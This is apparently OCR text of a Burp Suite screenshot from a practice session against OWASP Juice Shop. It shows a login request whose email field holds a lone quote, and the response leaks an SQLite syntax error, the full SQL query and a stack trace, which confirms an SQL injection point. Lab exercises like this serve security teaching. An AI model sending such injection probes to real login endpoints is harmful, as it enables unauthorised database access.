 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < > Target: http://3.67.195.179 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 3.67.195.179
3 Content-Length: 28
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
6 Content-Type: application/json
7 Origin: http://3.67.195.179
8 Referer: http://3.67.195.179/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
E3qmmjvZY2r4D17ly3VPXeqxQkGM6T8i7y0aL5KgpRBow9b8zOW6JnEMNPW2
12 Connection: close
13
14 {
"email":"'",
"password":"1"
}
Response
Pretty Raw Hex Render \n
12 {
13 "error":{
14 "message":
"SQLITE_ERROR: near \"c4ca4238a0b923820dcc509a6f75849b\":
syntax error",
15 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modu
les/sequelize/lib/dialects/sqlite/query.js:179:27)\n    at
Database.serialize (<anonymous>)\n    at /juice-shop/node
_modules/sequelize/lib/dialects/sqlite/query.js:177:50\n
at new Promise (<anonymous>)\n    at Query.run (/juice-s
hop/node_modules/sequelize/lib/dialects/sqlite/query.js:17
7:12)\n    at /juice-shop/node_modules/sequelize/lib/seque
lize.js:313:28\n    at processTicksAndRejections (node:int
ernal/process/task_queues:96:5)",
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Users WHERE email = ''' AND password = 'c
4ca4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL"
21 },
22 "original":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":
"SELECT * FROM Users WHERE email = ''' AND password = 'c
4ca4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL"
26 },
27 "sql":
"SELECT * FROM Users WHERE email = ''' AND password = 'c4c
a4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL",
28 "parameters":{
}
29 }
30 }
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 4
Request Headers 11
Response Headers 9